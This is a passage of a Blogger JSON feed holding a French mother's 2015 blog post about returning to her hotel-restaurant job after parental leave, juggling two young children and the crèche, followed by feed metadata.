src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-v-w1eTsqtb3aWl0N51UmLR-jmY1Rg8AaLBKlF7BOr0C6TfmcmrYd36N0fj5-wvGsjtAIK3_YszBuzeP_b2SOQLvTsYwXqvPhl2FTQTVZgwVsSAccv9dD-o_Q1qdOY6YK-MQ0UwO-okw\/s1600\/lego-movie-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEt avec mes deux petits en plus, parce que la crèche ferme 15 jours en août, et de toute façon Ninulf n'est pas encore à la crèche.\u003Cbr \/\u003E\nLe premier jour passe, j'ai l'impression de ne pas être à ma place, je ne sais plus rien faire, les larmes me montent aux yeux 2 ou 3 fois, je suis euphorique, puis je fais la gueule. L'impression d'être en plein syndrome prémenstruel, puissance 12.\u003Cbr \/\u003E\nLe soir en rentrant je google :\u003Cbr \/\u003E\n\u003Ci\u003Econvention collective hôtellerie - restauration\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003Erupture conventionnelle\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003Ecomment gagner au loto rapidement\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÇa m'a fait cet effet là toute la semaine, plus ou moins, j'étais pas jouasse. En plus les petits, qui faisaient la sieste dans la même chambre, préféraient se marrer tous les deux plutôt que de faire sagement un gros dodo. Donc forcément, le soir, ils étaient en mode super-relou-méga-chouine, c'était bien...j'étais zen...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa seconde semaine, l'Homme était en congé, donc j'allais au boulot toute seule, je me sentais à poil.\u003Cbr \/\u003E\nSérieusement quand ça fait plus d'un an que t'es en congé parental, passer tout à coup des journées sans voir tes gosses c'est une drôle de sensation. La même impression que tu as quand tu pars en voyage et que t'es persuadée d'avoir oublié un truc...\u003Cbr \/\u003E\nMais ça fait quand même du bien, j'avais omis que je n'étais pas qu'une maman dis donc.\u003Cbr \/\u003E\nMais niveau boulot, c'est toujours un coup oui un coup non, je ne me sens pas vraiment indispensable, je rate des trucs, je me mets un peu à l'écart.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJe te rassure, ça va mieux depuis, même si j'ai toujours quelques moments de rechute \u003Ci\u003E\"Mais qu'est-ce que je fous là?\"\u003C\/i\u003E, mais bon... Et la crèche a ré-ouvert ses portes, Ninulf y a d'ailleurs fait son adaptation \u003Cspan style=\"font-size: small;\"\u003E(ouiiiiii, j'te raconterai!!)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref, c'est plus ou moins comme je pensais que ce serait, mon taf c'est pas le taf du siècle, mais c'est confortable, j'ai des horaires pas dégueu, c'est flexible et si j'ai un rendez-vous médical ou autre chose, je peux facilement me libérer.\u003Cbr \/\u003E\nAlors certes je me sens pas forcément à ma place mais je gagne ma vie sans me la compliquer, alors ça me va.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaintenant, Pindoulf va rentrer à l'école, et Ninulf va donc aller deux jours par semaine à la crèche, je vais y voir plus clair, ce sera plus simple, et peut être que je parviendrais à trouver ma place...ou non...à suivre...\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/779918926047654424\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2015\/08\/ma-rentree.html#comment-form","title":"8 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/779918926047654424"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/779918926047654424"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2015\/08\/ma-rentree.html","title":"MA rentrée"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-v-w1eTsqtb3aWl0N51UmLR-jmY1Rg8AaLBKlF7BOr0C6TfmcmrYd36N0fj5-wvGsjtAIK3_YszBuzeP_b2SOQLvTsYwXqvPhl2FTQTVZgwVsSAccv9dD-o_Q1qdOY6YK-MQ0UwO-okw\/s72-c\/lego-movie-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}}]}});